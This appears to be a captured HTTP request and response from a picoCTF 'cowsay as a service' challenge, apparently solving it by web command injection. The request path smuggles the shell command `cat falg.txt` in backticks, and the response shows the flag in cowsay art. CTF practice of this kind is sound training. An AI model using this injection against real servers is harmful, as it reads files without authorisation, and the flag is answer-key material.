 Request
Pretty Raw Hex
\n
1 GET /cowsay/`cat falg.txt` HTTP/2
2 Host: caas.mars.picoctf.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Fri, 18 Oct 2024 20:38:00 GMT
4 Etag: W/"129-5hoRF837xn6M0DF6P27jkcTOrwk"
5 X-Powered-By: Express
6 Content-Length: 297
7
8  _________________________________________
9 / picoCTF{moooooooooooooooooooooooooooooo \
10 \ ooooooooooooooooooooooooooooooOo}       /
11  -----------------------------------------
12         \   ^__^
13          \  (oo)\_______
14             (__)\       )\/\
15                 ||----w |
16                 ||     ||
17